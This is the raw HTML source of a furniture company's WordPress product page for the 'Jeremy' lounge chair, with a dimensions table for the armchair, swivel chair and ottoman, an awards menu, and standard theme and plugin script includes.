	<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_6 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'>Information</span>
	<ul class="sub-menu">
		<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/product-maintenance/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Product Maintenance</span></a></li>
		<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/warranty-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Warranty</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://khl.ca/design/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Design</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://khl.ca/urbanization/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Urbanization</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://khl.ca/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega5 twelve units'>

<ul class="sub-menu">
	<li id="menu-item-3095" class="menu-item menu-item-type-custom menu-item-object-custom avia_mega_menu_columns_5 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><img src="https://khl.ca/wp-content/uploads/2017/08/AwardPhoto-1.jpg" /></span></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_5 three units "><span class='mega_menu_title heading-color av-special-font'>About</span>
	<ul class="sub-menu">
		<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/kelly-harvey-living/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kelly Harvey Living</span></a></li>
		<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/kelly/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kelly</span></a></li>
	</ul>
</li>
	<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_5 three units "><span class='mega_menu_title heading-color av-special-font'>Contact</span>
	<ul class="sub-menu">
		<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/contact-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span></a></li>
		<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/careers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
	</ul>
</li>
	<li id="menu-item-2714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_5 three units "><span class='mega_menu_title heading-color av-special-font'>Connect</span>
	<ul class="sub-menu">
		<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/media/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Social</span></a></li>
	</ul>
</li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_5 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'>Awards</span>
	<ul class="sub-menu">
		<li id="menu-item-4017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2014 – BILD Best Luxury Model Home</span></a></li>
		<li id="menu-item-4021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2014 – BILD Project of the Year</span></a></li>
		<li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2016 – BILD Best Luxury Model Home – Nominee</span></a></li>
		<li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2016 – Canadian Profit Magazine Top 50 Start-Up Companies</span></a></li>
		<li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2017 – BILD Best Design Team</span></a></li>
		<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2017 – BILD Best Model Home</span></a></li>
		<li id="menu-item-4026" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2017 – CV Magazine Best Canadian Design Boutique</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='183'>

	<div  class='main_color container_wrap_first container_wrap fullsize'   ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1756'><div class='entry-content-wrapper clearfix'><div style='height:100px' class='hr hr-invisible  av-medium-hide av-small-hide av-mini-hide  avia-builder-el-0  el_before_av_one_half  avia-builder-el-first  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class='flex_column_table av-equal-height-column-flextable -flextable' ><div class="flex_column av_one_half  no_margin flex_column_table_cell av-equal-height-column av-align-top first  avia-builder-el-1  el_after_av_hr  el_before_av_one_half   " style='padding:0px 25px 0px 25px ; border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h2>Jeremy</h2>
</div></section>
<div class='avia-gallery  av-small-hide av-mini-hide avia-gallery-1 deactivate_avia_lazyload avia_animate_when_visible  avia-builder-el-3  el_after_av_textblock  el_before_av_slideshow  '  itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a class='avia-gallery-big fakeLightbox avianolink noLightbox avia-gallery-big-crop-thumb ' href='https://khl.ca/wp-content/uploads/2017/09/pearson-2.jpg'  data-onclick='1' title='' ><span class='avia-gallery-big-inner'  itemprop="thumbnailUrl" >	<img width='900' height='540' src='https://khl.ca/wp-content/uploads/2017/09/pearson-2.jpg' title='jeremy' alt='Jeremy Lounge Chair by KHL' /></span></a><div class='avia-gallery-thumb'> <a href='https://khl.ca/wp-content/uploads/2017/09/pearson-2.jpg' data-rel='gallery-1' data-prev-img='https://khl.ca/wp-content/uploads/2017/09/pearson-2.jpg' class='first_thumb avianolink noLightbox ' data-onclick='1' title=''  itemprop="thumbnailUrl" ><img  src='https://khl.ca/wp-content/uploads/2017/09/pearson-2-495x400.jpg' width='495' height='400'  title='jeremy' alt='Jeremy Lounge Chair by KHL' /></a></div></div>
<div  data-size='featured'  data-lightbox_size='large'  data-animation='slide'  data-ids='2881'  data-video_counter='0'  data-autoplay='false'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow'  data-interval='5'  data-class=' avia-builder-el-4  el_after_av_gallery  avia-builder-el-last    av-desktop-hide av-medium-hide'  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-minimal'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-default-height='28.666666666667'  class='avia-slideshow avia-slideshow-1  av-control-minimal av-default-height-applied avia-slideshow-featured av_slideshow  avia-builder-el-4  el_after_av_gallery  avia-builder-el-last    av-desktop-hide av-medium-hide avia-slide-slider '  itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner' style='padding-bottom: 47.777777777778%;'><li  class=' av-single-slide slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap'  ><img src='https://khl.ca/wp-content/uploads/2017/08/pearson-900x430.jpg' width='900' height='430' title='jeremy' alt='Jeremy Lounge Chair by KHL'  itemprop="thumbnailUrl"   /></div></li></ul></div></div><div class="flex_column av_one_half  no_margin flex_column_table_cell av-equal-height-column av-align-top   avia-builder-el-5  el_after_av_one_half  el_before_av_hr   " style='padding:0px 25px 0px 25px ; border-radius:0px; '><div style='height:50px' class='hr hr-invisible  av-small-hide av-mini-hide  avia-builder-el-6  el_before_av_table  avia-builder-el-first  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class='avia-data-table-wrap avia_scrollable_table'><table class='avia-table avia-data-table avia-table-1  avia-builder-el-7  el_after_av_hr  el_before_av_textblock  custom-table-font avia_pricing_default '  itemscope="itemscope" itemtype="https://schema.org/Table" ><tbody><tr class='avia-heading-row'><th class=''></th><th class=''>WIDTH</th><th class=''>DEPTH</th><th class=''>HEIGHT</th></tr><tr class=''><td class=''>ARMCHAIR</td><td class=''>30</td><td class=''>36</td><td class=''>33.5</td></tr><tr class=''><td class=''>SWIVEL<br />
CHAIR</td><td class=''>30</td><td class=''>36</td><td class=''>30.5</td></tr><tr class=''><td class=''>CHAIR<br />
OTTOMAN</td><td class=''>20</td><td class=''>23</td><td class=''>16</td></tr></tbody></table></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p>* Custom sizes available</p>
</div></section>
<div style='height:50px' class='hr hr-invisible   avia-builder-el-9  el_after_av_textblock  el_before_av_textblock  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3 style="text-align: center;">Share This Item</h3>
</div></section>
<div class='av-social-sharing-box  avia-builder-el-11  el_after_av_textblock  avia-builder-el-last   av-social-sharing-box-minimal '><div class='av-share-box'><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://khl.ca/jeremy-lounge/&amp;t=Jeremy-Lounge' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Jeremy-Lounge&url=https://khl.ca/?p=1756' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkhl.ca%2Fjeremy-lounge%2F&amp;description=Jeremy-Lounge&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Jeremy-Lounge&amp;body=https://khl.ca/jeremy-lounge/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></div></div><!--close column table wrapper. Autoclose: 1 --></p>
<div style='height:25px' class='hr hr-invisible   avia-builder-el-12  el_after_av_one_half  avia-builder-el-last  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><a href="https://khl.ca/legal/" >LEGAL</a> | 2021 KELLY HARVEY LIVING </span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/imkellyharvey' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/khl.ca/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_3'><a target='_blank' href='https://www.pinterest.ca/kellyharveyliving' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Pinterest'><span class='avia_hidden_link_text'>Pinterest</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_4'><a target='_blank' href='https://www.facebook.com/kellyharveyliving.ca' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://khl.ca/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://khl.ca/design/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Design</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://khl.ca/shop-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Furniture</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://khl.ca/contact-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://khl.ca/careers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://khl.ca/media/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Social</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://khl.ca/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://khl.ca/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://khl.ca/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWRatDKagTTrmZaEPnojU5fE7vyOQ3T-E';
/* ]]> */ 
</script>	
<style type='text/css'>#top #wrap_all  .avia-gallery-1 .avia-gallery-thumb a{width:20%;}</style><script type="text/javascript" src="https://khl.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/khl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
